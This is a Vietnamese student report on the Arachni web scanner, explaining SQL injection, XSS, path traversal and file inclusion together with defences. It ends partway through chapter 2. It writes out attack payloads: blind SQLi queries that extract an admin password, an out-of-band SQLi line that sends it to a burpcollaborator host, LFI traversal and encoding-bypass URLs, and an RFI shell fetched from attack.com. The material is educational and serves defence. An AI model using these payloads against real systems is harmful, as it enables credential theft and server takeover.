|  |
| --- |
| BAN CƠ YẾU CHÍNH PHỦ  **HỌC VIỆN KỸ THUẬT MẬT MÃ**  Logo HvKTMM  CHUYÊN ĐỀ KỸ NGHỆ AN TOÀN MẠNG  **NGHIÊN CỨU FRAMEWORK ARACHNI TRONG DÒ QUÉT BẢO MẬT ỨNG DỤNG WEB**  Ngành: An toàn thông tin  *Nhóm sinh viên thực hiện:*  **ĐỖ XUÂN BẢNG**  Mã sinh viên: AT160206  **VŨ HỒNG PHÚC**  Mã sinh viên: AT160245  *Giảng viên hướng dẫn:*  **TS. NGUYỄN MẠNH THẮNG**  Khoa An toàn thông tin – Học viện Kỹ thuật Mật mã    Hà Nội, 2022 |

**MỤC LỤC**

LỜI CẢM ƠN 5

LỜI MỞ ĐẦU 6

CHƯƠNG 1. TỔNG QUAN VỀ BẢO MẬT ỨNG DỤNG WEB 8

1.1 Cách thức hoạt động của ứng dụng web 8

1.2 Một số lỗ hổng bảo mật trong ứng dụng web 8

1.2.1 SQL injection 8

1.2.2 Cross Site Scripting 11

1.2.3 Path Traversal 14

1.2.4 File Inclustion 14

CHƯƠNG 2. TÌM HIỂU VỀ CÔNG CỤ ARACHNI 17

2.1 Giới thiệu về Frame work Arachni 17

2.1.1 Lịch sử hình thành 17

2.1.2 Các chức năng chính có trong Arachni 17

2.1.3 Môi trường trình duyệt tích hợp 17

2.1.4 Mức độ phủ sóng 18

2.1.5 Kiến trúc phân tán mở 19

2.1.6 Quản lý báo cáo 20

2.2 Giao diện và các chức năng 20

2.2.1 Scans 20

2.2.2 Profiles 23

2.2.3 Dispatchers 35

2.2.4 Users 36

CHƯƠNG 3. TRIỂN KHAI THỰC NGHIỆM 37

3.1 Khai thác lỗ hổng bằng Arachni 37

3.1.1 Kịch bản 1 :Rà soát lỗ hổng bằng module default 37

3.1.2 Kịch bản 2: Rà soát lỗ hổng SQl injection 41

3.1.3 Kịch bản 3: Rà soát lỗ hổng Cross Site Scripting 42

3.1.4 Kịch bản 4 dò quét bằng cấu hình tùy chọn 43

3.2 Kết quả thực nghiệm 46

3.2.1 Ưu điểm 46

3.2.2 Hạn chế 47

3.2.3 Kết luận chung 47

TÀI LIỆU THAM KHẢO 48

# LỜI CẢM ƠN

Nhóm chúng em xin chân thành cảm ơn các thầy cô trường Học viện Kỹ thuật Mật mã nói chung, quý thầy cô của khoa An toàn thông tin nói riêng đã tận tình dạy bảo, truyền đạt kiến thức cho chúng em trong suốt quá trình học.

Kính gửi đến Thầy Nguyễn Mạnh Thắng lời cảm ơn chân thành và sâu sắc nhất, cảm ơn thầy đã tận tình theo sát, chỉ bảo và hướng dẫn cho nhóm em trong quá trình thực hiện đề tài này. Thầy không chỉ hướng dẫn chúng em những kiến thức chuyên ngành, mà còn giúp chúng em học thêm những kĩ năng mềm, tinh thần học hỏi, thái độ khi làm việc nhóm.

Do kiến thức còn nhiều hạn chế nên không thể tránh khỏi những thiếu sót trong quá trình làm đề tài. Chúng em rất mong nhận được sự đóng góp ý kiến của quý thầy cô để đề tài của chúng em đạt được kết quả tốt hơn.

Chúng em xin chân thành cảm ơn!

**LỜI MỞ ĐẦU**

Trong thời đại ngày này nay internet đã rất trở nên quen thuộc và là một công cụ hữu ích để một đất nước giới thiệu hình ảnh hay đơn giản chỉ là một trang web cá nhân của một ai đó giới thiệu về mình. Tất cả đã kéo theo sự phát triển không ngừng của các ứng dụng web. Và dần dần khái niệm ứng dụng web đã trở nên phổ biến .Khi mà trên internet ,ứng dụng web đã trở lên phổ biến ,ứng dụng một cách rộng rãi thì các cuộc tấn công ứng dụng web cũng phát triển hết sức phức tạp. Thống kê cho thấy khoảng 75% các cuộc tấn công mạng được thực hiện thông qua ứng dụng web hoặc thông qua website. Điều này đã đặt ra vấn đề cấp thiết cần làm như thế nào để bảo đảm an toàn thông tin cho ứng dụng web, thông tin của người sử dụng.

Việc đánh giá lỗ hổng bảo mật trở nên cần thiết hơn, ngoài việc xác định lỗ hổng hiện đang có, cần có phương án để khắc phục cũng như cập nhật lên bản mới, cài các bản vá ,… Các công cụ hỗ trợ người lập trình web, người quản trị mạng cũng xuất hiện giúp tìm kiếm lỗ hổng của ứng dụng web nhưng nó không theo kịp sự phát triển nhanh đến mức chóng mặt theo xu hướng nhanh hơn đẹp hơn của các ứng dụng web, và tất nhiên nó không thể ngăn chặn hoàn toàn các cuộc tấn công ứng dụng web, khi mà các cuộc tấn công ngày càng đa dạng, khai thác triệt để những lỗi của ứng dụng web, của người quản trị, hay người lập trình ứng dụng web.

Đánh giá lỗ hổng bảo mật là quá trình định nghĩa, phát hiện, phân loại và xếp loại các lỗ hổng bảo mật trong hệ thống máy tính, ứng dụng và hạ tầng mạng. Cung cấp cho các tổ chức thực hiện việc đánh giá bảo mật này kiến thức cần thiết, mức độ cảnh giác để hiểu được các mỗi nguy hiểm trong hệ thống và cách xử lý.

Việc đánh giá lỗ hổng bảo mật cung cấp cho tổ chức các thông tin về các điểm yếu về bảo mật trong hệ thống và cung cấp các chỉ dẫn về việc các mỗi rủi ro này có thể trở thành các mỗi nguy hại cho hệ thống. Quá trình này sẽ cung cấp cho tổ chức hiểu biết tốt hơn về các thiết bị trong hệ thống, các lỗ hổng bảo mật và các rủi ro, giảm thiểu khả năng tấn công mạng sẽ tấn công vào hệ thống và làm ảnh hưởng đến việc kinh doanh.

Với sự phát triển của công nghệ, đặc biệt là công nghệ điện toán đám mây giúp cho các hoạt động thông tin trở nên thuận tiện hơn, mạnh mẽ hơn. Điều này cũng thu hút các hacker vào các website quan trọng. Làm xuất hiện các lỗ hổng bảo mật website ngày càng gia tăng và bất cập hơn. Mặc dù đã có rất nhiều giải pháp giúp tăng cường bảo mật ứng dụng web như: chứng chỉ SSL hay tường lửa. Tuy nhiên, đó chỉ là những giải pháp căn bản. Nó không thể giúp các nhà quản trị có thể phát hiện ra các lỗ hổng có mức độ tinh vi. Để làm được điều này, các tổ chức cần có các công cụ quét lỗ hổng bảo mật ứng dụng web. Một công cụ quét lỗ hổng bảo mật thông thường sẽ kết nối với ứng dụng web thông qua giao diện web để có thể tìm ra các lỗ hổng tiềm tàng và những điểm yếu về cấu tạo của web. Công cụ này sẽ không truy cập vào mã nguồn mà chỉ thực hiện kiểm tra chức năng để tìm ra các lỗ hổng bảo mật.

Hiện nay trên thị trường có rất nhiều công cụ quét lỗ hổng bảo mật ứng dụng web, có thể miễn phí hoặc cần trả phí mới sử dụng được. Một trong các công cụ được tin dùng đó là Arachni. Đây là một công cụ miễn phí có thể cài đặt dễ dàng trên các hệ điều hành (windows,linux,macos). Nó giúp kiểm tra toàn diện hệ thống gồm web, webserver và cả OS. Arachni là một Ruby framework với đầy đủ tính năng, modular và hiệu suất cao nhằm mục đích giúp các nhà kiểm tra và quản trị viên thâm nhập đánh giá tính bảo mật của ứng dụng web. Arachni thể hiện sự thông minh qua việc có thể tự đào tạo bản thân bằng cách kiểm tra và học hỏi từ các hành động của ứng dụng web trong quá trình scan. Không chỉ vậy Arachni còn thực hiện phân tích tổng hợp bằng một số yếu tố để đánh giá độ tin cậy của kết quả tìm được để tránh cho ra các kết quả sai.

Trong bài báo cáo này chúng em sẽ tiến hành giới thiệu về công cụ Arachni qua ba chương. Với chương đầu tiên chúng em sẽ giới thiệu, tổng quan về ứng dụng web. Chương tiếp theo chúng em sẽ trình bày rõ về công cụ Arachni và chương cuối sẽ tiến hành triển khai dò quét bảo mật ứng dụng web bằng công cụ Arachni.

# CHƯƠNG 1. TỔNG QUAN VỀ BẢO MẬT ỨNG DỤNG WEB

## 1.1 Cách thức hoạt động của ứng dụng web

Ứng dụng web thường được mã hóa bằng các ngôn ngữ hỗ trợ trình duyệt như JavaScript và HTML bởi chúng sẽ dựa vào trình duyệt nhằm hiển thị chương trình thực thi. Một vài ứng dụng là dạng động, yêu cầu xử lý từ phía máy chủ. Một số khác hoàn toàn tĩnh sẽ không cần xử lý từ phía máy chủ.

Ứng dụng web yêu cầu máy chủ web quản lý những yêu cầu đến từ máy khách và máy chủ ứng dụng nhằm thực hiện những tác vụ được yêu cầu, có khi là một cơ sở dữ liệu để lưu trữ thông tin. Công nghệ máy chủ ứng dụng trải dài từ ASP.NET, ASP, ColdFusion, cho đến PHP và JSP.

Dưới đây là trình tự hoạt động thông thường của một ứng dụng web:

- Người sử dụng gửi yêu cầu tới máy chủ web thông qua Internet, qua trình duyệt web hay giao diện người dùng từ ứng dụng.

- Máy chủ web (web server) sẽ chuyển giao yêu cầu này đến máy chủ ứng dụng web phù hợp.

- Máy chủ ứng dụng web (web application server) sẽ thực hiện những tác vụ được yêu cầu, ví dụ như truy vấn cơ sở dữ liệu hay xử lý dữ liệu, tiếp đến tạo ra kết quả theo dữ liệu được yêu cầu.

- Máy chủ ứng dụng web gửi kết quả cho máy chủ web với thông tin đã yêu cầu hay dữ liệu đã xử lý.

- Máy chủ web thực hiện phản hồi lại với máy khách thông tin được yêu cầu xuất hiện trên màn hình của người sử dụng

## 1.2 Một số lỗ hổng bảo mật trong ứng dụng web

### 1.2.1 SQL injection

**a. Khái niệm**

SQL Injection là 1 kỹ thuật cho phép những kẻ tấn công lợi dụng vào lổ hỏng trong việc kiểm tra các dữ liệu trong các ứng dụng website và các thông báo lỗi của hệ quản trị cơ sở dữ liệu để "tiêm vào" (inject) và thi hành các câu lệnh SQL bất hợp pháp (do người viết phần mềm ứng dụng họ không lường trước). Hậu quả của nó rất tai hại vì nó cho phép những kẻ tấn công có thể thực hiện các thao tác xóa, hiệu chỉnh, … trực tiếp trên ứng dụng như là 1 người quản trị, do có toàn quyền trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy.

Lỗi này thường xảy ra trên các ứng dụng website có dữ liệu được quản lí bằng các hệ quản trị cơ sở dữ liệu như SQL Server, MySQL, Oracle, DB2, Sysbase.

**b.Phân Loại Và Cách Khai Thác**

SQL Injection có ba loại:

- In-band SQLi (Classic),

- Inferential SQLi (Blind)

- Out-of-band SQLi

* **In-band SQLi**

Đây là dạng tấn công phổ biến nhất và cũng dễ để khai thác lỗ hổng SQL Injection nhất.Xảy ra khi hacker có thể tổ chức tấn công và thu thập kết quả trực tiếp trên cùng một kênh liên lạc In-Band SQLi chia làm 2 loại chính:

* Error-based SQLi: thông báo lỗi được trả về từ Database Server có chứa thông tin về cấu trúc của cơ sở dữ liệu.
* Union-based SQLi: dựa vào sức mạnh của toán tử UNION trong ngôn ngữ SQL cho phép tổng hợp kết quả của 2 hay nhiều câu truy vấn SELECTION trong cùng 1 kết quả và được trả về như một phần của HTTP response.

Cách phòng tránh:

* Để phát hiện lỗi này đầu tiên ta thử thêm dấu nháy đơn hoặc dấu chấm phẩy vào một trường hoặc một tham số đang được kiểm tra nếu không được lọc thì khả năng lỗi ở đó.
* Quan sáy các vị trí lỗi trả về hoặc những hành vi sai của ứng dụng để xác định chính xác vị trí lỗi.Sau đó ta thực hiện sửa những câu truy vấn để lấy được thông tin nhạy cảm cũng như thực thi truy vấn tuỳ ý.
* Riêng đối với union-based cần xác định đúng số lượng cột và kiểu dữ liệu của từng cột ở truy vấn gốc để tao truy vấn sau cho phù hợp.
* **Blind SQL**

Là khi ứng dụng bị sqli nhưng các http response không trả về kết quả của câu truy vấn hay chi tiết từng lỗi.

Hacker sẽ gửi các data payload đến server và quan sát phản ứng, hành vi của server để tìm hiểu về cấu trúc của nó. Phương pháp này được gọi là Blind SQLi vì dữ liệu không được chuyển từ Cơ sở dữ liệu trang web đến hacker. Do đó hacker không thể nhìn thấy thông tin về cuộc tấn trong in-band.

Blind SQL injection dựa trên phản ứng và các hành vi hoạt động của server. Do đó chúng thường thực thi chậm hơn, nhưng có thể gây ảnh hưởng tương tự. Blind SQL injection có thể được phân loại thành:

* **Boolean**: sử dụng mệnh đề điều kiện như xyz' AND '1'='1 hoăc xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a. Với mỗi trường hợp đúng hoặc sai của mệnh đề phía sau có thể trả về về một kết quả khác nhau (có thể là lỗi).Qua đó ta có thể sửa mệnh đề AND để kiểm tra đúng sai của câu truy vấn xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 's
* **Time-based:**

Kĩ thuật tấn công dựa vào việc gửi những câu truy vấn tới cơ sở dữ liệu và buộc cơ sở dữ liệu phải chờ một khoảng thời gian (thường tính bằng giây) trước khi phản hồi.

Ví dụ: ‘: IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--

* **Out-of-band SQLi**

Out-of-band SQLi không phải dạng tấn công phổ biến, chủ yếu bởi vì nó phụ thuộc vào các tính năng được bật trên Database Server được sở dụng bởi Web Application.

Kiểu tấn công này xảy ra khi hacker không thể trực tiếp tấn công và thu thập kết quả trực tiếp trên cùng một kênh (In-band SQLi), và đặc biệt là việc phản hồi từ server là không ổn định.

Ví dụ:

'; declare @p varchar(1024);set @p=(SELECT password FROM users WHERE username='Administrator');exec('master..xp_dirtree "//'+@p+'.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net/a"')—

**c. Cách phòng tránh**

* **Validate input**

Quá trình validate nhằm xác thực xem loại đầu vào do người dùng gửi có được phép hay không. Việc xác thực có thể bao gồm kiểu dữ liệu, độ dài, định dạng… Chỉ những giá trị vượt qua quá trình validate mới được database xử lí.

Để có thể làm được điều này, ta có thể dùng regex với whitelists cho cấu trúc dữ liệu như tên, tuổi, lương, zip code, …

Trong trường hợp tập các giá trị cố định (như drop-down list, radio button) hãy xác định là dữ liệu đầu vào phải khớp với một trong các tùy chọn được cung cấp.

* **Dùng prepared statements**

Prepared statements là một cách làm cho câu truy vấn an toàn và đáng tin cậy hơn. Ý tưởng của nó là thay vì gửi câu truy vấn thô đến cơ sở dữ liệu, trước tiên ta cho cơ sở dữ liệu biết cấu trúc của câu truy vấn mà mình sẽ gửi.

Khi một câu lệnh được chuẩn bị, ta sẽ thực hiện chuyển thông tin dưới dạng đầu vào được tham số hóa. Điều này làm mất đi khả năng đặc biệt mà các đầu vào có thể có, khiến chúng được coi là các biến đơn thuần trong toàn bộ quá trình.

Ví dụ:

$stmt = $conn->prepare ("INSERT INTO MyGuests (username, password) VALUES (?, ?)");

$stmt->bind_param ("ss", $username, $password);

* Không hiển thị lỗi cho người dùng

Nếu lỗi được hiển thị, hacker có thể sẽ lấy được một số thông tin của hệ thống như loại, version database qua đó quá trình khai thác sẽ trở nên dễ dàng hơn. Vì vậy không nên hiển thị lỗi cho người dùng biết mà chỉ nên ghi chúng vào file log và file đó phải được bảo vệ, tránh trường hợp hacker có thể truy cập đến file đó qua web server.

Trường hợp bắt buộc phải hiển thị lỗi thì hãy tạo những thông báo cơ bản mà không làm lộ ra những thông tin nhạy cảm.

### 1.2.2 Cross Site Scripting

**a. Khái niệm**

Cross-site scripting là một lỗ hổng phổ biến trong ứng dụng web. Để khai thác một lỗ hổng XSS, hacker sẽ chèn mã độc thông qua các đoạn script để thực thi chúng ở phía client. Thông thường, các cuộc tấn công XSS được sử dụng để vượt qua các kiểm soát truy cập và mạo danh người dùng.

**b. Phân Loại Và Cách Khai Thác**

Cross-stie scripting có ba loại:

- Reflected XSS

- Stored XSS

- DOM Based XSS

* **Reflected XSS**

Là hình thức tấn công được sử dụng nhiều nhất. Đây là nơi mã script độc hại đến từ HTTP request. Từ đó, hacker đánh cắp dữ liệu của người dùng, chiếm quyền truy cập và hoạt động của họ trên website thông qua việc chia sẻ URL chứa mã độc.

***Cách khai thác:***

* Kiểm tra từng điểm nhập dữ liệu trong các request như parameter, đường dẫn tệp, HTTP header, … bằng cách nhập dữ liệu bất kỳ xem nó có được trả về trong response hay không.
* Với mỗi điểm xác định được ta cần xác định xem đặc điểm cụ thể của nó là gì. (Nằm giữa các thẻ HTML hay là giá trị của một thuộc tính, …
* Tiếp theo là viết các payload cho phù hợp để có thể khai thác.
* Và để quá trình khai thác thành công thì hacker phải tìm được cách lừa nạn nhân truy cập vào URL chứa XSS của mình.
* **Stored XSS**

Là loại tấn công cross-site scripting gây thiệt hại nhiều nhất. Kẻ tấn công truyền một tập lệnh - còn được gọi là payload - được lưu trữ vĩnh viễn trên ứng dụng đích, chẳng hạn như cơ sở dữ liệu. Lúc này Payload XSS sẽ đóng vai trò như một phần của trang web khi nạn nhân điều hướng đến trang web bị ảnh hưởng trong trình duyệt. Khi nạn nhân xem trang trên trình duyệt sẽ vô tình thực thi tập lệnh độc hại

***Cách khai thác:***

* Kiểm tra các điểm đầu vào mà có liên quan đến xử lý, lưu trữ dữ liệu trong request và các điểm đầu ra, nơi mà dữ liệu sẽ xuất hiện trong các response.
* Các bước tiếp theo cũng giống như Reflected XSS nhưng với Stored XSS, sau khi đã chèn được mã vào CSDL của ứng dụng thì hacker chỉ việc chờ nạn nhân truy cập vào và script được thực thi mà họ không hề hay biết
* **DOM BASED XSS**

Đây được xem là kỹ thuật khai thác XSS dựa vào cơ sở thay đổi những cấu trúc DOM của tài liệu. Cụ thể chính là HTML.

***Cách khai thác:***

* Chú ý đến các source như: document.URL, document.referrer, location, location.href, location.hash,…. Bằng cách nhập một dữ liệu tùy ý sau đó tìm vị trí nó xuất hiện trong DOM rồi xác định context của từng trường hợp. Với mỗi trường hợp cần chỉnh sửa lại đầu vào và quan sát xem nó được xử lý như thế nào để tìm ra payload phù hợp.
* Test các sink như eval, setTimeout, document.write, element.innerHTML, … Với sinks, dữ liệu sẽ không xuất hiện trong DOM. Vì vậy ta phải dùng JavaScript debugger để biết được quá trình dữ liệu được gửi đến sinks như thế nào để tìm ra cách khai thác cho mỗi trường hợp cụ thể.

**c. Cách phòng tránh**

* **Data validation (xác định đầu vào)**

 Đảm bảo dữ liệu đầu vào được cung cấp với người dùng mạng là chính xác. Tuy không thể ngăn chặn hoàn toàn song cách này sẽ giảm thiểu khá nhiều rủi ro về lỗ hổng bảo mật, tránh tấn công dạng Stored XSS.

* **Filtering (lọc đầu vào người dùng)**

 Biện pháp này giúp tìm kiếm những keyword nguy hiểm có trong phần nhập của người dùng để kịp thời thay thế hoặc xóa bỏ chúng. Lọc đầu vào có thể được thực hành bởi những developers viết mã phía server.

* **Escape**

Đây là biện pháp ngăn chặn XSS tương đối hiệu quả bằng cách thay đổi các ký tự bằng mã đặc biệt. Điều duy nhất chúng ta cần lưu ý trong trường hợp này là tìm kiếm thư viện Escape thích hợp. Ngoài ra, người dùng mạng cũng nên tự bảo vệ dữ liệu của mình bằng việc cẩn thận khi nhấp vào một link được chia sẻ nào đó. Đây là chiêu trò hay dùng của hacker khi tấn công XSS, đặc biệt là dạng Reflected XSS.

* **Quét mã độc website**

Để có thể sớm phát hiện ra lỗi và khắc phục thì mọi người cần sử dụng các biện pháp nhằm quét mã độc trên website của mình từ đó có kế hoạch xử lý tốt hơn.

Về phía doanh nghiệp, để tránh các cuộc tấn công DOM Based XSS chúng ta cần tạo ra một list các thẻ HTML hợp lệ. Đồng thời xóa bỏ thẻ, những đoạn script lỗi và kí tự như “>”, “

### 1.2.3 Path Traversal

**a. Khái niệm**

Path traversal( hay còn gọi là Directory traversal) là một lỗ hổng web cho phép kẻ tấn công đọc các file không mong muốn trên server. Nó dẫn đến việc bị lộ thông tin nhạy cảm của ứng dụng như thông tin đăng nhập , một số file hoặc thư mục của hệ điều hành. Trong một số trường hợp cũng có thể ghi vào các files trên server, cho phép kẻ tấn công có thể thay đổi dữ liệu hay thậm chí là chiếm quyền điều khiển server.

**b. Ví dụ về cách tấn công**

* Một ứng dụng load ảnh như sau:

<img src="/?filename=test_image.png">

* + Khi chúng ta gửi một request với một param filename=test_image.png thì sẽ trả về nội dung của file được chỉ định với tệp hình ảnh ở /var/www/images/test_image.png.
  + Ứng dụng không thực hiện việc phòng thủ cuộc tấn công path traversal, kẻ tấn công có thể thực hiện một yêu cầu tùy ý để có thể đọc các file trong hệ thống.
  + Ví dụ: <https://hostname.abc/?filename=../../../etc/passwd>
  + Khi đó ứng dụng sẽ đọc file với đường dẫn là /var/www/images/../../../etc/passwd với mỗi ../ là trở về thư mục cha của thư mục hiện tại. Như vậy với ../../../ thì từ thư mục /var/www/images/ đã trở về thư mục gốc và file /etc/passwd chính là file được đọc.

**c. Cách ngăn chặn và phòng tránh**

* Nên validate input của người dùng trước khi xử lý nó.
* Sử dụng whitelist cho những giá trị được cho phép.
* Hoặc tên file là những kí tự số,chữ không nên chứa những ký tự đặc biệt.

### 1.2.4 File Inclustion

**a. Khái niệm**

File inclusion là một lỗ hổng nguy hiểm, nó cho phép tin tặc truy cập trái phép vào những tệp tin nhạy cảm của server hặc thực thi những đoạn mã độc bằng cách sử dụng chức năng include. Lỗ hổng xảy ra do cơ chế lọc đầu vào được thực hiện không tốt, giúp tin tặc có thể khai thác và chèn các tệp tin độc hại

**b. Phân loại và cách khai thác**

* **Local File Inclusion**

Local file inclustion (LFI) là kĩ thuật đọc file trong hệ thống , lỗi này xảy ra thường sẽ khiến website bị lộ các thông tin nhảy cảm như là passwd, php.ini, access_log,config.php…

* **Cách khai thác**

Tin tặc có thể sử dụng đường dẫn để xem một số file nhạy cảm trong server**.**

* Trong Windows có thể là các file win.ini hoặc là xem các log file bằng cách cung cấp các đầu vào đến những file đó: C:/Windows/win.ini hoặc /apache/logs/access.log
* Trong các hệ thống Linux thì ta cũng có thể đọc một số file nhạy cảm như /etc/passwd hay /etc/shadow.
* Sử dụng Null byte(chỉ một số phiên bản của PHP sử dụng được):

Ví dụ: *http://example.com/index.php?file= ../../../etc/passwd%00*

* Sử dụng Double encoding:

Ví dụ: *http://example.com/index.php?file=%252e%252e%252fetc%252fpasswd*

* Sử dụng UTF-8 encoding:

Ví dụ:

http://example.com/index.php?file=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd

* Vượt qua bộ lọc:

Ví dụ: [*http://example.com/index.php?page=….//….//etc/passwd*](http://example.com/index.php?page=….//….//etc/passwd)

* **Remote File Inclusion**

Remote File Inclusion còn được viết tắt là RFI cho phép kẻ tấn công nhúng một mã độc hại được tuỳ chỉnh trên trang web hoặc máy chủ bằng cách sử dụng các tập lệnh . RFI còn cho phép tải lên một tệp nằm trên máy chủ khác được chuyển đến dưới dạng hàm PHP ( include, include_once, require, or require_once)

* **Cách khai thác**

Để tấn công RFI, kẻ tấn công sẽ tạo ra một file chứa shell. Ví dụ như file shell.txt có nội dung như sau:

<?php

System(“dir”);

?>

Ta có thể sử dụng lại một số cách dùng để khai thác LFI.

[*http://example.com/index.php?page=http://attack.com/shell.txt*](http://example.com/index.php?page=http://attack.com/shell.txt)

🡪 Kết quả thực hiện:



Hình 1.1 Khai thác lỗ hổng LFI

**c. Cách phòng tránh và khắc phục lỗ hổng**

* Kiểm tra chặt chẽ các file được include.
* Hạn chế sử dụng include.
* Với các thông tin được nhập từ bên ngoài, trước khi đưa vào hàm cần được kiểm tra kỹ lưỡng:
* Chỉ chấp nhận kí tự và số cho tên file (A-Z 0–9). Blacklist toàn bộ kí tự đặc biệt không được sử dụng.
* Giới hạn API cho phép việc include file từ một chỉ mục xác định nhằm tránh directory traversal.

# CHƯƠNG 2. TÌM HIỂU VỀ CÔNG CỤ ARACHNI

## Giới thiệu về Frame work Arachni

### 2.1.1 Lịch sử hình thành

Arachni được phát triển bởi Tacos Laskos. Tacos Laskos đã theo học Thạc sĩ về An ninh mạng tại đại học Hoàng gia Holloway. Trong khoá học đó, anh ấy đã viết Arachni cho luận án của mình. Nhận thấy hệ thống hoạt động tốt, anh ấy đã cung cấp công cụ của mình cho cộng động bằng cách đăng tải lên Github và biến nó thành một dự án mã nguồn mở.

Trong nhiều năm, Laskos đã phải vật lộn để thu hút sự chú ý về Arachni, và anh đã thành lập Công ty TNHH Sarosys để thương mại hoá sản phẩm và giúp tài trợ cho dự án. Là nhà phát triển duy nhất cho Arachni, Laskos cảm thấy khó khăn khi phải dành toàn bộ thời gian cho sự phát triển của Arachni. Bản cập nhật cuối cùng của hệ thống được phát hành vào năm 2017 với phiên bản 1.7.1

Vào tháng 1 năm 2020, Laskos thông báo trên trang web của Arachni rằng Arachni không còn được duy trì nữa.

### 2.1.2 Các chức năng chính có trong Arachni

* Hỗ trợ Cookie-jar/cookie-string
* Cho phép tùy chỉnh header
* Hỗ trợ SSL
* Hỗ trợ các chuẩn proxy SOCKS4, SOCKS4A, SOCKS5, HTTP/1.1 and HTTP/1.0
* Hỗ trợ xác thực trang web (Dựa trên SSL, nội dung, Cookie-Jar, Basic-Digest, NTLMv1, Kerberos)
* Tự động phát hiện đăng xuất và đăng nhập lại trong quá trình quét
* Phát hiện trang 404 tùy chỉnh
* Hỗ trợ đa nền tảng tương tác từ giao diện console đến cung cấp giao diện website
* Hỗ trợ tạm dừng khi quét và có chế độ ngủ đông lưu trạng thái quét
* Hỗ trợ xuất file báo cáo dưới định dạng html, xml, text. json, marshal, yaml, afr.

### 2.1.3 Môi trường trình duyệt tích hợp

Arachni bao gồm một môi trường trình duyệt thực, tích hợp để cung cấp phạm vi bảo hiểm đầy đủ cho các ứng dụng web hiện đại sử dụng các công nghệ như HTML5, JavaScript, thao tác DOM, AJAX. Ngoài việc giám sát các môi trường JavaScript và DOM tiêu chuẩn, các trình duyệt của Arachni cũng kết nối với các framework phổ biến như Jquery, Angular JS để làm cho dữ liệu được ghi lại một cách dễ dàng hơn.

Các thông tin liên quan gồm:

* Trang DOM với mã HTML: Với danh sách các chuyển đổi DOM cần thiết để khôi phục trạng thái của trang về trạng thái tại thời điểm nó được ghi lại.
* DOM gốc (trước hành động khiến trang bị ghi lại): Sẽ có một danh sách các chuyển đổi DOM.
* Luồng dữ liệu chìm - Mỗi phần chìm là một phương thức JS nhận được một đối số bị nhiễm độc. Nó có thể là đối tượng cha của một phương thức, chữ kỹ phương thức, danh sách đối số hoặc cũng có thể là dấu vết ngăn xếp JS.
* Luồng thực thi chìm — Mỗi lần chìm là một tải trọng JS được thực thi thành công, như được kiểm tra bảo mật đưa vào.

Về bản chất, bạn có quyền truy cập gần giống như thông tin mà trình gỡ lỗi của bạn (ví dụ: FireBug) sẽ cung cấp, như thể bạn đã đặt một điểm dừng vào đúng thời điểm sự cố diễn ra để xác định sự cố đó.

Ngoài ra cần quan tâm đến một khái niệm nữa chính là cụm trình duyệt. Cụm trình duyệt là thứ điều phối quá trình phân tích tài nguyên của trình duyệt và cho phép hệ thống thực hiện các hoạt động thường tốn khá nhiều thời gian theo kiểu hiệu suất cao. Các tuỳ chọn cấu hình bao gồm:

* Kích thước nhóm có thể điều chỉnh, tức là số lượng nhân viên trình duyệt sử dụng.
* Thời gian chờ cho mỗi công việc.
* Khả năng vô hiệu hóa tải hình ảnh.
* Điều chình độ rộng màn hình: Có thể được sử dụng để phân tích các ứng dụng di động.
* Khả năng đợi cho đến khi các yếu tố nhất định xuất hiện trong trang.
* Cấu hình dữ liệu lưu trữ cục bộ.

### Mức độ phủ sóng

Hệ thống có thể cung cấp phạm vi phủ sóng tuyệt vời cho các ứng dụng web hiện đại do môi trường trình duyệt tích hợp của nó. Điều này cho phép nó tương tác với các ứng dụng phức tạp sử dụng nhiều mã phía máy khách (như JavaScript) giống như con người. Ngoài ra, nó còn biết về những thay đổi trạng thái trình duyệt mà ứng dụng đã được lập trình để xử lý và có thể kích hoạt chúng theo chương trình để cung cấp phạm vi bảo hiểm cho một tập hợp đầy đủ các tình huống có thể xảy ra.

Bằng cách kiểm tra tất cả các trang có thể và trạng thái của chúng (khi sử dụng mã phía máy khách), Arachni có thể trích xuất và kiểm tra các yếu tố sau và đầu vào của họ như:

* Forms: Cùng với những thứ yêu cầu tương tác thông qua trình duyệt thực do các sự kiện DOM.
* Đầu vào giao diện người dùng: Các phần tử <input> có liên quan đến sự kiện DOM.
* Liên kết: Cùng với những cái có tham số phía máy khách trong đoạn của chúng cùng với sự hỗ trợ cho các quy tắc viết lại.
* Một số yếu tố khác như: Cookie, Headers, JSON request data, AJAX request parameters.

### Kiến trúc phân tán mở

Arachni được thiết kế để phù hợp với quy trình làm việc của người sử dụng và dễ dàng tích hợp với cơ sở hạ tầng hiện có của họ. Tùy thuộc vào mức độ kiểm soát mà người sử dụng yêu cầu đối với quy trình, họ có thể chọn dịch vụ REST hoặc giao thức RPC tùy chỉnh. Cả hai cách tiếp cận đều cho phép:

* Giám sát và quản lý quét từ xa.
* Thực hiện nhiều lần quét cùng lúc - Mỗi lần quét được chia thành từng phần cho quy trình hệ điều hành riêng để tận dụng kiến trúc đa lõi/SMP, lập lịch/hạn chế cấp hệ điều hành, tuyên truyền lỗi hộp cát.
* Liên lạc qua một kênh an toàn.

Với REST API, đây là một API rất đơn giản và dễ hiểu. REST API có khả năng tương tác dễ dàng với các hệ thống không phải Ruby như hoạt động thông qua HTTP, sử dụng JSON để định dạng tin nhắn. Bên cạnh đó, nó còn cho phép giám sát quét trạng thái. Tức là các phiên duy nhất chỉ tự động nhận các bản cập nhật khi bỏ phiếu cho tiến trình, thay vì dữ liệu đầy đủ.

